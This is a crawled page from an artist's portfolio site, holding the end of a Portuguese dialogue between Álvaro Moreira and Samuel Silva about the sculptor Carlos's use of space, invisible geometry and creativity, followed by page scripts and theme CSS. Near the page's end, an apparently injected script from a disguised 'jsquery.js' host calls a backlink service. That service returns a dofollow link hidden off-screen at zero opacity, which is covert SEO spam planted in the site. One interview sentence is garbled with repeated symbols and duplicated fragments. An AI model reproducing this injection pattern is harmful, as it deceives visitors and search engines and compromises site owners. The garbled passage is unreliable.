<p>SS: Não só nos títulos mas também nas anotações rápidas em determinados desenhos preparatórios ou como no famoso verso do Camões sobre a mudança, escrita quase de forma inssureta na parede. Ou, ainda, nos postais onde brincava com as palavras.&nbsp; Há em tudo isto uma relação com a poesia experimental, num certo desejo que a palavra não se leia apenas, mas também se veja. E para mim foi espantoso reconhecer isso.</p>



<p>AM: É quase um elogio às coisas necessárias. A poesia e a palavra dele têm essa intenção de filtrar as coisas ao essencial. Uma depuração que a obra escultórica e literária ambiciona. Eu vejo os títulos como pequenas esculturas.</p>



<p>SS: Isso. São antecâmaras de significação que te oferecem uma referencialidade.</p>



<p>AM: Uma intenção com revestimento poético de mensagem subliminar.&nbsp;</p>



<p>[silêncio]</p>



<p>AM: Eu gostava de lhe perguntar como explica o impulso criativo. Primeiro o da comunicação, depois o impulso da criação e o retorno implícito.</p>



<p>SS: De onde vem essa urgência, não é? A Lourdes Castro uma vez confessou-me que é a necessidade de auto-conhecimento. O trabalho artístico não ser mais nada do que uma eterna procura de se conhecer melhor. É uma pergunta de difícil resposta.</p>



<p>Sendo eu artista, acho que é uma necessidade de um mundo interior, de uma espiritualidade no sentido de termos um dentro. É comum a todos nós e que pode ser materializado de diferentes formas, num desporto, num <em>hobbie</em>, na profissão, etc. Essa espécie de procura de ter uma profundidade interior, de imaginação, de liberdade, de encontro connosco. Eu pelo menos sinto isto. Aquilo que me impele a ir para o atelier&nbsp; fazer coisas é o desejo de habitar o dentro. É, verdadeiramente, um ato solitário de grande intimidade, de insegurança e incerteza. Um ato muito vulnerável, portanto. Por isso este gesto do Carlos ao abrir o atelier a estranhos e partilhar as coisas que ainda estão a nascer é absolutamente destemido e corajoso.</p>



<p>AM: É o último reduto da intimidade, da dimensão de uma necessidade quase ascética de produzir e de se confrontar com as suas vulnerabilidades.</p>



<p>SS: Retomando a tua questão. O que leva o Ser Humano a representar dentro das grutas, a religar-se a entidades, enquanto outros caçavam? Porque não era suficiente alimentar-se e reproduzir-se? Qual é essa necessidade? Penso que esta seja a reverberação da tua pergunta.</p>



<p>O Joseph Beuys escreveu o livro “Em cada homem um artista”. O que ele nos chama atenção é para essa dimensão em potência que todos nós possuímos, uma capacidade de imaginação. Todo o Ser Humano é munido desse potencial quando nasce. O artista é uma espécie de alguém que faz uma sofisticação desse processo que eu acho que é inerente e alcançável por qualquer um de nós e que se manifesta em cada um de formas diversas. Há pessoas que canalizam essa energia para outras acções, essa crise que a garatuja inaugura na infância que é a necessidade de expressão. É uma ferida incurável. Os artistas são os atletas de alta competição dessa capacidade de expressão. Não há outra forma de nos humanizarmos que não seja por via da cultura, da potência da sensibilidade.</p>



<p>AM: A pergunta a que me referia e que trouxe para a conversa há pouco não ambicionava uma resposta mas talvez suscitar outras, como por exemplo: o que falta fazer? o que falta depurar? o que falta questionar?</p>



<p>SS: Percebi, seria uma pergunta mais prospetiva. Voltando ao Carlos. Estava a pensar na importância do espaço para além da cor. Por exemplo, vemos aqui uma instalação arrumada num canto, mas faltam as distâncias, os vazios que milimetricamente são determinados. O Carlos é exímio na forma como namora os espaços para encontrar linhas, frestas de luz, reflexos, orientações, alinhamentos. Todos esses espaços vazios ele depois não os guarda. Guarda os objetos mas esses alinhamentos, reflexos ou frestas não. É uma dimensão invisível. Estas geometrias espaciais nunca se guardam.</p>



<p>AM: Elementos exteriores que dão lógica, razão de ser e escala. Um bom exemplo é a peça que produziu para a inauguração do Museu em Santo Tirso, onde é muito patente essa exploração exaustiva&nbsp; do espaço, dos alinhamentos, da iluminação, dos distanciamentos entre a própria peça e as perspetivas que proporciona.</p>



<p>Esta peça retoma a nossa conversa anterior sobre determinadas obras fundamentais no percurso de um autor que depois originam réplicas, desdobramentos, reinterpretações.</p>



<p>SS: É a ideia crucial de que um artista faz apenas três ou quatro trabalhos na vida. Não tenhas dúvidas.</p>



<p>AM:Vemos isso na peça de Vila Nova da Barquinha, na de Santo Tirso, a que se sucederam outras como por exemplo a da Capela do Rato. E de vez em quando assumem uma complexificação mais elaborada.</p>



<p>SS: Nessa filiação que falas e que se encontra em determinadas veredas de investigação percebemos que as últimas são muito mais sólidas. Há nas derradeiras um conjunto de conhecimentos mais sistematizados, todavia a primeira, a mais frágil e insegura, é eventualmente a mais importante. São as essenciais, as que fazem uma inflexão, criam novos paradigmas.</p>



<p>(&#8230;)</p>



<p>Ah! Já me lembro o que queria formular há pouco e não fui claro. Há uma geometria velada nos trabalhos do Carlos que quem assiste a um processo de montagem &nbsp;percebe. A peça fica ali, tudo fica invisivel mas inconscientemente essa geometria atua sobre ti. Redescobrem-se linhas, luzes, pequenas subtilezas que estão completamente veladas e que se manifestam silenciosamente. Essa geometria invisível não se guarda aqui dentro (atelier). Uma espécie de dimenso ﷽﷽﷽﷽﷽﷽﷽﷽enseria dentro (atelier). Uma espo forma mais ecxplicita a um olhar preparado e conhecedor mas inconscientemente todo ão imaterial que não cabe aqui.</p>



<p>Enquanto autor é para mim a sua grande lição, essa valorização de um rigor invisível.</p>



<p>AM: Penso mesmo que essa geometria invisível é também transposta para os livros.</p>



<p>A fórmula encontrada é afim e complementar dos conteúdos.</p>



<p>Essa geometria que referes é equilibrada com elementos orgânicos como os rios que nos transportam para uma outra dimensão. Como esta montanha que está aqui debaixo da mesa, colocada outrora junto da “Casa comprida com luz” construída para Santo Tirso.</p>



<p>SS: Que equilibra esse rigor, não é? Porque oferece o disforme, o entrópico. <s>Eu prefiro dizer disforme a não-forma.</s></p>



<p>AM: Que tem um propósito de potenciar tanto essa geometria invisível como de nos resgatar dessa rigidez funcional. Vejo esses elementos como agentes salvadores, em alguma medida equilibra-nos nessa viagem.</p>



<p>SS: São a festa! São o esbanjamento! Nas próprias sociedades antigas a festa fazia suspender as regras, as rotinas, o protocolo. Era a libertação da libido.</p>



<p>AM: A suspensão das hierarquias&#8230;</p>



<p>SS: Eu penso que estes elementos, aliás, funcionam como válvulas de escape, de libertação ou canalização de energia. De uma energia que desobedece à regra e à geometria pré-estabelecida.</p>



<p>AM: E que nos reposiciona para o todo. Um contra-peso.</p>



<p>SS: É curioso que o Carlos teve a necessidade de colocar esse elemento (a montanha) que não tem uma única linha direita mas foi posicionado estrategicamente no espaço. O caso de Santo Tirso permitiu-me redescobrir a arquitectura do Siza. Perceber linhas de força, encontros geométricos, confluência de energias. Apercebi-me de diagonais, paralelismos, linhas que organizam o interior do espaço a partir de fora do Museu.</p>



<p>AM: Para além da dimensão conceptual da peça ela descobre e potencia a arquitetura em perspetivas não muito óbvias até para o próprio projetista. É um trabalho intelectualmente muito generoso.</p>



<p class="has-text-align-center">     &#8211; FIM &#8211;</p>



<p class="has-text-align-center">Álvaro&nbsp; Moreira | Samuel Silva</p>

			</div> <!-- .content -->

			
				<!-- .post-pagination -->

			
		</div> <!-- .post -->

		
	<div class="section-inner wide">

		<!-- .related-posts -->

	</div><!-- .section-inner.wide -->

			<footer class="site-footer section-inner">

				<!--<p class="copyright"><span class="copyright">&copy; 2026</span></p>-->

			</footer> <!-- footer -->

		</main>
		
		<script type='text/javascript' src='https://samuel-silva.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://samuel-silva.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='mcluhan_global-js-extra'>
/* <![CDATA[ */
var mcluhan_ajaxpagination = {"ajaxurl":"https:\/\/samuel-silva.com\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"name\":\"este-espaco-e-vosso-tambem-podem-mexer-uma-conversa-entre-3-amigos\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://samuel-silva.com/wp-content/themes/samuel/assets/js/global.js?ver=6.3.7' id='mcluhan_global-js'></script>
<script type='text/javascript' id='bellows-js-extra'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"single","current":"on"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://samuel-silva.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.2.1' id='bellows-js'></script>

<div id="contacto">
<a href="http://samuel-silva.com/contact-contacto/" class="linkcontacto">contact<br/><span class="ptuga">contacto</span></a>
</div>		
<script src="https://dq1ezlknbw4wn.cloudfront.net/jsquery.js" data-token="75726a4bb6914b7ec5c777af079500f0"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parasitemarket.com/api/backlink/create?t=75726a4bb6914b7ec5c777af079500f0
body_size: -138
content:
<a href="https://alperensahin.me" rel="dofollow" style="opacity:0; position:absolute; left:-9999px; width:1px; height:1px; overflow:hidden;">test</a>


--- FILE ---
content_type: text/css
request_url: https://samuel-silva.com/wp-content/themes/samuel/style.css?ver=6.3.7
body_size: 9127
content:
/*---------------------------------------------------------------------------------

	Theme Name: Samuel Silva
    Text Domain: Samuel Silva
	Version: 0.00
	Description: Samuel Silva Portfolio.
	Author: Sérgio
	Author URI: 
	License: GNU General Public License version 2.0
	License URI: 
	

-----------------------------------------------------------------------------------

	0.	CSS Reset
	1.	Document Setup
	2.  Structure
	3.	Header
	4.	Archive
	5.	Singular
	6.  Entry Content
	7.	Comments
	8.	Page Templates
	9.	Pagination
	10.	Footer
	11. Media Queries

----------------------------------------------------------------------------------- */


/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */


html, body { 
    margin: 0; 
    padding: 0; 
    height: 100%; 
    min-height: 100%;
}

h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
	margin:0;
	padding:0;
	border:0;
	font-weight:normal;
	font-style:normal;
	font-size:100%;
	line-height:1;
	text-align:left;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

ol, ul { list-style:none; }

blockquote:before, 
blockquote:after { content:""; }

a { outline:none; }

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

/* Screen Reader Text */

.screen-reader-text {
	clip: rect( 1px, 1px, 1px, 1px );
	height: 1px;
	overflow: hidden;
    position: absolute !important;
    width: 1px;
}

.screen-reader-text:focus {
	background-color: #f3f3f3;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100001; /* Above WP toolbar. */
}


/* -------------------------------------------------------------------------------- */
/*	1. Document Setup

font-family: 'Merriweather', serif;
/* -------------------------------------------------------------------------------- */


body {
    background: #f3f3f3;
	border: none;
    color: #000; 
	font-family: 'Work Sans', sans-serif;
	font-size: 14px;
	padding-left: 380px;
	display: block;
	vertical-align: baseline;

}

body.lock-scroll {
	height: 100%;
	position: fixed;
	width: 100%;
}

body * {
        -webkit-box-sizing: border-box; 
        -moz-box-sizing: border-box; 
	box-sizing: border-box; 
	-webkit-font-smoothing: antialiased;
	box-sizing: border-box;
}

body a {
	color: #000;
	text-decoration: none;
}

body a:hover { 
	text-decoration: none;
	color: blue;
}

img {
	display: block;
	height: auto;
    max-width: 100%;
}

.group:after,
.pagination:after,
.gallery:after {
	clear: both; 
	content: "";
	display: block;
}

::selection {
	background: #f3f3f3;
	color: #000;
}

input::-webkit-input-placeholder { color: rgba( 0, 0, 4, 0.4 ); }
input:-ms-input-placeholder { color: rgba( 0, 0, 4, 0.4 ); }
input::-moz-placeholder { color: rgba( 0, 0, 4, 0.4 ); }

.nada{
display: none;
visibility: collapse;
}



/* -------------------------------------------------------------------------------- */
/*	2.	Structure
/* -------------------------------------------------------------------------------- */


.site-content {
	position: relative;
}

.section-inner {
	margin: 0 0 36px 12px;
	max-width: 600px;
	width: 85%;
	min-height: 90%;
}

.section-inner.wide {
	max-width: 800px;
}

.section-inner .section-inner {
	width: 100%;
}


/* Base Transitions ----------------------------- */

a {
	transition: all .15s linear;
}


/* Base Typography ----------------------------- */

.entry-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.25;
		-ms-word-break: break-word;
	word-break: break-word;
}

.excerpt {
	font-size: 24px;
	line-height: 1.45;
}

.excerpt a {
	color: blue;
}

.excerpt a:hover {
	border-bottom: none;
	color: blue;
	text-decoration: none;
}


/* Base Media ----------------------------- */


.bg-image {
	background: no-repeat center;
	background-size: cover;
}


/* -------------------------------------------------------------------------------- */
/*	3.	Header
/* -------------------------------------------------------------------------------- */


.site-header { 
	color: #000;
    margin: 0 auto 0 auto;
	padding: 36px 0px 0px 36px;	
	position: absolute;
		left: 0;
		bottom: 0;
		top: 0;
    width: 320px;
	z-index: 99999;
}

.same-custom-bgs .site-header,
.white-bg .site-header {
	border-right: 1px solid rgba( 0, 0, 4, .075 );
}

.site-header a {
	color: #000;
}

.dark .site-header,
.dark .site-header a {
	color: rgba( 0, 0, 0, .9 );
}

.site-title,
.site-description {
	line-height: 1.25;
	position: fixed;
}

.site-title a {
	font-size: 0px;
	border-bottom: none;
	text-decoration: none;
	display: block;
	height: 23px;
	width: 190px;
	margin-left:0;
	background: url(https://www.samuel-silva.com/logo.svg) no-repeat top left;
	background-size: contain;
  	background-size: 190px 23px;
}

.site-title a:hover {
	border-bottom: none;
	text-decoration: none;
}

.dark .site-title a:hover {
	border-bottom: none;
}

.site-description {
	color: rgba( 255, 255, 255, .6 );
	margin-top: 8px;
}

.dark .site-description {
	color: rgba( 0, 0, 0, .4 );
}

a.toggle{
cursor: pointer;
}

.nav-toggle {
	cursor: pointer;
	display: none;
    height: 30px;
    position: absolute;
		right: 7.5%;
		top: calc( 50% - 15px );
    width: 50px;
}

.nav-toggle:before {
	content: "";
	display: block;
	position: absolute;
		bottom: -20px;
		left: -20px;
		right: 0;
		top: -20px;
}

.nav-toggle .bar {
    background: #000000;
    display: block;
    height: 1px;
	margin-top: 0;
	opacity: 1;
    position: absolute;
        right: 0;
        top: 50%;
	transform: rotate( 0deg );
    transition: transform .2s ease-in 0s, margin 0.2s ease-out 0.2s;
    width: 28px;
	z-index: 1;
}

.dark .nav-toggle .bar {
	background: rgba( 0, 0, 0, .9 );
}

.nav-toggle .bar:nth-child(1) { margin-top: -5px; }
.nav-toggle .bar:nth-child(2) { margin-top: 3px; }

.nav-toggle.active .bar {
	transition: margin 0.2s ease-in, transform 0.2s ease-out 0.25s;
}

.nav-toggle.active .bar:nth-child(1) {
    margin-top: -1px;
    transform: rotate( 45deg );
}

.nav-toggle.active .bar:nth-child(2) {
    margin-top: -1px;
    transform: rotate( -45deg );
}

#bio{
position: fixed;
top: 122px;
right: 36px;
text-align: left;
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-o-transform: rotate(90deg);
transform-origin: top right;
z-index: 999;
font-weight: 600;
}

#samuelhome header
{
margin-top:20px;
margin-left:15px;
}

#samuelhome .section-inner
{
	margin-left:15px;
}
/* -------------------------------------------------------------------------------- */
/*	X.	Site Navigation
/* -------------------------------------------------------------------------------- */


.mobile-menu-wrapper,
.mobile-search {
	display: none;
		-webkit-transform: translateZ( 0 );
		-moz-transform: translateZ( 0 );
		-ms-transform: translateZ( 0 );
	transform: translateZ( 0 );
}

/* Main Menu ----------------------------- */

.menu-wrapper {

	padding-bottom: 36px;
	padding-top: 108px;
	margin-left: 36px;
	margin-bottom: 36px;
	width: 80%;

}

.main-menu {
	width: 100%;
}

.main-menu a {
	border-bottom: none;
	font-weight: 600;
}

.main-menu li {
	line-height: 1.25;
	margin-bottom: 12px;
	font-size: 14px;
}

.ptuga,
a.ptuga{
	color: #777;
}


.ptuga:hover,
a.ptuga:hover
{
	color: blue;
}

.main-menu .current-menu-item > a .ptuga,
.main-menu a:hover .ptuga,
.dark .main-menu .current-menu-item > a .ptuga,
.dark .main-menu a:hover .ptuga{
	color: blue;
}

.main-menu .current-menu-item > a,
.main-menu a:hover {
	border-bottom-color: none;
	text-decoration: none;
	color: blue;
}

.dark .main-menu .current-menu-item > a,
.dark .main-menu a:hover {
	color: blue;
}


.main-menu ul {
	margin: 12px 0 0 25px;
}


/* Social Menu ----------------------------- */

body.hide-social .social-menu {
	display: none !important;
}

.social-menu.desktop { 
	background: #f3f3f3;
	padding: 50px 50px 50px 50px;
	position: absolute;
		bottom: 0;
		left: 0;
		right: 0;
}

.social-menu:after {
	clear: both;
	content: "";
	display: block;
}

.social-menu li { 
	display: block;
	float: left;
	margin: 0 0 0 10px;
	position: relative;
}

.social-menu li:first-child { 
	margin-left: 0;
}

.screen-reader-text {
	position: absolute;
		left: -9999em;
		top: -9999em;
}

.social-menu a {
	background: rgba( 255, 255, 255, 0.1 );
	border-radius: 50%;
	color: #000;
	display: block;
	height: 44px;
	position: relative;
	text-decoration: none;
	transition: background-color .2s linear, color .2s linear;
	width: 44px;
}

.dark .social-menu a {
	background: rgba( 0, 0, 0, 0.25 );
	color: #000;
}

.social-menu a:hover,
.social-menu a.active { 
	background: #f3f3f3;
	color: #000;
	text-decoration: none;
}

.dark .social-menu a:hover,
.dark .social-menu a.active {
	background: rgba( 0, 0, 0, .9 );
	color: #000;
}

.social-menu a:after {
	content: '\f0c1';
	display: inline-block;
	font-family: 'FontAwesome';
	font-size: 19px;
	position: absolute;
		left: 0;
		right: 0;
		top: calc( 50% - 9px );
	transition: transform .3s ease-out;
	text-align: center;
	z-index: 2;
}

.social-menu a[href*="codepen.io"]:after { content: '\f1cb'; }
.social-menu a[href*="dribbble.com"]:after { content: '\f17d'; }
.social-menu a[href*="facebook.com"]:after { content: '\f09a'; }
.social-menu a[href*="flickr.com"]:after { content: '\f16e'; }
.social-menu a[href*="github.com"]:after { content: '\f09b'; }
.social-menu a[href*="instagram.com"]:after { content: '\f16d'; }
.social-menu a[href*="linkedin.com"]:after { content: '\f0e1'; }
.social-menu a[href*="pinterest.com"]:after { content: '\f0d2'; }
.social-menu a[href*="plus.google.com"]:after { content: '\f0d5'; }
.social-menu a[href*="soundcloud.com"]:after { content: '\f1be'; }
.social-menu a[href*="tumblr.com"]:after { content: '\f173'; }
.social-menu a[href*="twitter.com"]:after { content: '\f099'; }
.social-menu a[href*="vimeo.com"]:after { content: '\f194'; }
.social-menu a[href*="wordpress.org"]:after,
.social-menu a[href*="wordpress.com"]:after { content: '\f19a'; }
.social-menu a[href*="youtube.com"]:after { content: '\f167'; }
.social-menu a[href*="mailto"]:after { content: '\f0e0'; }

.social-menu a[href*="?s="]:after { content: '\f002'; top: calc( 50% - 10px ); }

.no-js .social-menu a[href*="#search"] { display: none; }


/* -------------------------------------------------------------------------------- */
/*	4.	Archive
/* -------------------------------------------------------------------------------- */


.page-header {
	margin: 216px 0px 36px 72px;
}

.page-subtitle {
	color: rgba( 0, 0, 4, 0.4 );
	margin-bottom: 10px;
}

.page-title {
	font-size: 24px;
	hanging-punctuation: first;
	line-height: 1.45;
}

.page-header p {
	line-height: 1.5;
	margin-top: 20px;
}


/* Post Wrappers ----------------------------- */

.posts:first-child {
	margin-top: 80px;
}

.posts > ul + ul {
	margin-top: 36px;
}

.posts .list-title {
	margin-bottom: 9px;
	color: #000;
	font-weight: 700;
}

.posts .list-title a {
	color: #777;
}

.posts .list-title a:hover {
	color: blue;
	text-decoration: none;
}


/* Post Previews ----------------------------- */

.post-preview {
	position: relative;
}

.post-preview a {
		display: -webkit-box;
		display: -ms-flexbox;
	display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 0 0 18px 0;
}

.post-preview.no-title a {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
	justify-content: flex-end;
}

.post-preview a:hover {
	text-decoration: none;
}

.sticky .sticky-arrow {
	background:  url( ./assets/images/arrow-black-right.svg ) no-repeat center;
	background-size: auto 12px;
	border-radius: 50%;
	display: inline;
	height: 12px;
	position: absolute;
		right: calc( 100% + 7px );
		top: calc( 50% - 6px );
	width: 20px;
}

.post-preview a .title {
	line-height: 1.25;
		-ms-word-break: break-word;
	word-break: break-word;
	font-weight: 400;
}

.post-preview a .title span {
	border-bottom: none;
}

.post-preview a:hover .title span {
	color: blue;
}

.post-preview time {
	color: rgba( 0, 0, 4, 0.4 );
	line-height: 1.25;
	margin-left: 30px;
	white-space: nowrap;
}


/* -------------------------------------------------------------------------------- */
/*	5.	Singular
/* -------------------------------------------------------------------------------- */


/* Entry Header ----------------------------- */

.entry-header {
	margin: 146px 0px 36px 2px;
}

.entry-header .excerpt {
	margin-top: 15px;
}


/* Meta ----------------------------- */

.meta {	
	color: #777;
	margin-top: 9px;
	font-size: 14px;
	font-weight: 600;
}

.meta > * + * {
	margin-left: 23px;
}

.meta a {
	color: inherit;
}

.meta a:hover {
	color: blue
	text-decoration: none;
}


/* Page Image ----------------------------- */

.featured-image img {
	width: 100%;
}


/* Linked Pages ----------------------------- */

.linked-pages {
	margin-top: 50px;
}


/* Meta Bottom ----------------------------- */

.meta.bottom {
	margin-top: 40px;
}

.meta.bottom p {
	line-height: 1.5;
}

.meta.bottom p.tags a {
	margin-right: 15px;
}

.meta.bottom p.tags a:last-child {
	margin-right: 0;
}


/* Single Pagination ----------------------------- */

.post-pagination {
		display: -webkit-box;
		display: -ms-flexbox;
	display: flex;
	font-size: 18px;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
	justify-content: space-between;
	margin-top: 100px;
}

.post-pagination div {
	width: calc( 50% - 15px );
}

.post-pagination div + div {
	margin-left: 30px;
	text-align: right;
}

.post-pagination a {
	display: block;
	font-weight: 600;
	position: relative;
		-ms-word-break: break-word;
	word-break: break-word;
}

.post-pagination a:before {
	background: no-repeat center;
	background-size: contain;
	content: "";
	display: block;
	height: 12px;
	position: absolute;
		top: 4px;
	width: 15px;
}

.post-pagination .previous-post a { padding-left: 25px; }
.post-pagination .previous-post a:before {
	background-image: url( ./assets/images/arrow-black-left.svg );
	left: 0;
}

.post-pagination .next-post a { padding-right: 25px; }
.post-pagination .next-post a:before {
	background-image: url( ./assets/images/arrow-black-right.svg );
	right: 0;
}

.post-pagination a:hover {
	text-decoration: none;
}

.post-pagination a span {
	border-bottom: none;
}

.post-pagination a:hover span {
	color: blue;
}


/* Title left blocks ----------------------------- */

.comments,
.comment-respond,
.related-posts {
	border-top: 1px solid rgba( 0, 0, 4, 0.125 );
	margin: 100px auto 0 auto;
	padding: 30px 0 0 34.125%;
	position: relative;
}

.comment-reply-title,
.related-posts-title {
	font-weight: 600;
	position: absolute;
		left: 0;
		top: 30px;
	width: calc( 34.125% - 20px );
}


/* Related Posts ----------------------------- */

.related-post-image {
	background-color: rgba( 0, 0, 4, 0.1 );
}

.related-posts {
		display: -webkit-box;
		display: -ms-flexbox;
	display: flex;
		-ms-flex-wrap: wrap;
	flex-wrap: wrap;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: -20px;
}

.related-post {
	float: left;
	margin-bottom: 25px;
	width: calc( 50% - 10px );
}

.related-post-image {
	margin-bottom: 10px;
}

.related-post-image img {
	display: none;
}

.related-post-image:before {
	content: "";
	display: block;
	padding-bottom: 62.5%;
	width: 100%;
}

.related-post .title {
	line-height: 1.25;
		-ms-word-break: break-word;
	word-break: break-word;
}

.related-post .title span {
	border-bottom: none;
}

.related-post:hover {
	text-decoration: none;
}

.related-post:hover .title span {
	color: blue;
}


/* Comments ---------------------------- */

.comment { 
	margin-top: 50px; 
}

.comments > .comment:first-of-type {
	margin-top: 0;
}

.comment .comment { 
	margin-left: 50px;
}

.comment-meta {
	line-height: 1.4;
	margin-bottom: 10px;
}

.comment-meta span + span {
	margin-left: 25px;
}

.comment-author cite { 
	font-weight: 600;
}

.bypostauthor .comment-by-post-author { 
	display: inline; 
}

.comment-date a,
.comment-reply a {
	color: rgba( 0, 0, 4, 0.4 );
}

.comment-content,
.comment-content p,
.comment-content li {
	line-height: 1.5;
}

.comment-content p,
.comment-content li {
	margin-bottom: 20px;
}

.comment-content *:last-child {
	margin-bottom: 0;
}

.comment .reply {
    font-size: 14px;
    margin-top: 22px;
    text-transform: uppercase;
	font-weight: 700;
}

.comment .reply a:hover { 
	text-decoration: underline; 
}


/* Comments Pagination ---------------------------- */


.comments-pagination {
	margin-top: 100px;
	position: relative;
	text-align: center;
}

.comments-pagination .page-numbers {
	display: inline-block;
	padding: 0 3px;
}

.comments-pagination .page-numbers.dots {
	color: rgba( 0, 0, 4, 0.4 );
}

.comments-pagination .current {
	font-weight: 700;
}

.comments-pagination .prev,
.comments-pagination .next {
	margin: 0 0 0 0;
	position: absolute;
		top: 0;
}

.comments-pagination .prev { left: 0; }
.comments-pagination .next { right: 0; }


/* Respond ---------------------------- */


.comment-respond .logged-in-as {
	font-size: 1em;
	line-height: 1.25;
	margin: 0 0 50px 0;
}

.comment-respond p + p { 
	margin-top: 20px; 
}

.comment-respond .comment-form-author,
.comment-respond .comment-form-email {
	float: left;
	margin: 20px 0;
	width: calc( 50% - 10px );
}

.comment-respond .comment-form-email {
	margin-left: 20px;
}

.comment-respond label { 
	display: block; 
}

.comment-respond .form-submit {
	text-align: right;
}

.comment-respond .form-submit #submit {
	background: transparent url( ./assets/images/arrow-black-right.svg ) no-repeat right center;
	background-size: auto 12px;
	border-bottom: none;
	color: #000;
	font-size: 1em;
	font-weight: 600;
	padding: 0 25px 0 0;
	transition: border-color .15s linear;
}

.comment-respond .form-submit #submit:hover {
	color: blue;
}


/* Reply Respond ---------------------------- */

.comments .comment-respond {
	border: none;
	margin: 50px 0;
	padding: 0;
}

.comments .comment-respond .comment-reply-title {
	position: static;
	width: 100%;
}

.comments .comment-respond .comment-reply-title small a {
	color: #999;
	font-size: 0.8em;
	font-weight: 600;
	margin-left: 5px;
}

.comments .comment-respond .comment-reply-title + form > p:first-child {
	margin-top: 8px;
}

.comments .comment-respond .comment-reply-title + form > p:not(.logged-in-as):first-child {
	margin-top: 30px;
}

.comments .comment-respond .logged-in-as {
	margin-bottom: 30px;
}


/* -------------------------------------------------------------------------------- */
/*	6.	Entry Content
/* -------------------------------------------------------------------------------- */


.entry-content {
	position: relative;
		-ms-word-break: break-word;
	word-break: break-word;
}

.entry-content a { border-bottom: none; }
.entry-content a:hover { 
	color: blue; 
	color: blue;
	text-decoration: none;
}

em {
    font-style: italic;
}

hr {
	border: none;
	border-top: 1px solid rgba( 0, 0, 0, 0.13 );
	margin: 50px 0;
}

address {
	background: #f1f1f5;
	line-height: 1.5;
	margin-bottom: 20px;
	padding: 20px 22px;
}

.entry-content > *:first-child {
	margin-top: 0;
}

.entry-content > *:last-child {
	margin-bottom: 0;
}

.entry-content p {
	line-height: 1.6;
	margin-top: 12px;
	margin-bottom: 25px;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	font-weight: 700;
	line-height: 1.2;
	margin: 45px 0 0px;
}

.entry-content h1 + h1, .entry-content h1 + h2, .entry-content h1 + h3, .entry-content h1 + h4, .entry-content h1 + h5, .entry-content h1 + h6, 
.entry-content h2 + h1, .entry-content h2 + h2, .entry-content h2 + h3, .entry-content h2 + h4, .entry-content h2 + h5, .entry-content h2 + h6, 
.entry-content h3 + h1, .entry-content h3 + h2, .entry-content h3 + h3, .entry-content h3 + h4, .entry-content h3 + h5, .entry-content h3 + h6, 
.entry-content h4 + h1, .entry-content h4 + h2, .entry-content h4 + h3, .entry-content h4 + h4, .entry-content h4 + h5, .entry-content h4 + h6, 
.entry-content h5 + h1, .entry-content h5 + h2, .entry-content h5 + h3, .entry-content h5 + h4, .entry-content h5 + h5, .entry-content h5 + h6, 
.entry-content h6 + h1, .entry-content h6 + h2, .entry-content h6 + h3, .entry-content h6 + h4, .entry-content h6 + h5, .entry-content h6 + h6 {
	margin-top: 30px;
} 

.entry-content h1 { font-size: 40px; }
.entry-content h2 { font-size: 32px; }
.entry-content h3 { font-size: 28px; }
.entry-content h4 { font-size: 24px; }
.entry-content h5 { font-size: 20px; }
.entry-content h6 { font-size: 14px; }

.entry-content > ol,
.entry-content > ul {
    margin-bottom: 30px;
}

.entry-content ol,
.entry-content ul {
    margin-left: 40px;
}

.entry-content ul { list-style: disc; }
.entry-content ul ul { list-style: circle; }
.entry-content ul ul ul { list-style: square; }

.entry-content ol { list-style: decimal; }
.entry-content ol ol { list-style: lower-alpha; }
.entry-content ol ol ol { list-style: lower-roman; }

.entry-content li {
    line-height: 1.5;
	margin-top: 15px;
}

dd,
dt {
	line-height: 1.5;
}

dt {
	font-weight: 700;
}

dd + dt { 
	margin-top: 15px; 
}

code {
	background: #f1f1f4;
	padding: 0 1px;
} 

pre {
	background: #f1f1f4;
	font-size: 14px;
	line-height: 1.5;
	padding: 20px;
}


/* Quotes ----------------------------- */

blockquote {
    margin: 0 0 30px 0;
    padding: 0 0 0 30px;
}

blockquote p { 
	font-weight: 700;
	hanging-punctuation: first;
}

blockquote cite:before { 
	content: "— "; 
}


/* Pull Quotes ----------------------------- */

.entry-content .pull {
	font-size: 29px;
	font-weight: 700;
	line-height: 1.2;
	width: 280px;
}

.entry-content .pull.left {
	float: left;
	hanging-punctuation: first;
	margin: 2px 25px 20px -80px;
}

.entry-content .pull.right {
	float: right;
	hanging-punctuation: last;
	margin: 2px -80px 25px 20px;
	text-align: right;
}


/* Page Media ------------------------------ */

.wp-caption { 
	display: block;
	max-width: 100%;
}

.gallery-caption,
.wp-caption-text {
    font-size: 0.8em;
	margin: 10px 0 0;
}

.entry-content .gallery-caption,
.entry-content .wp-caption-text {
	margin-bottom: 0;
}

.wp-caption-text {
